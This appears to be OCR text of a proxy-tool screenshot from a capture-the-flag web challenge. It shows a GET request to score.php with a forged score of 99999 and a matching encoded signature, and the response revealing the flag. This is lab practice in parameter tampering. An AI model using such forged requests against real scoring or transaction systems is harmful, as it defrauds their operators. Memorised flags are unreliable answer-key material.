 请求
美化 Raw Hex
\n
1 GET /score.php?score=99999&ip=223.70.251.40&sign=zMOTk5OTk== HTTP/1.1
2 Host: 114.67.175.224:15939
3 Accept-Language: zh-CN,zh;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
5 Accept: */*
6 Referer: http://114.67.175.224:15939/
7 Accept-Encoding: gzip, deflate, br
8 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1732602395; HMACCOUNT=5F645EF812545FA7;
_ga=GA1.1.842770491.1732602395; _gid=GA1.1.314932194.1732602395;
Hm_lpvt_c1b044f909411ac4213045f0478e96fc=1732603209; _gat=1; _ga_F3VRZT58SJ=
GS1.1.1732602398.1.1.1732603210.0.0.0
9 Connection: keep-alive
0
1
响应
美化 Raw Hex 页面渲染
flag{4f942c94ccfd4db8ca697cd0697e692f}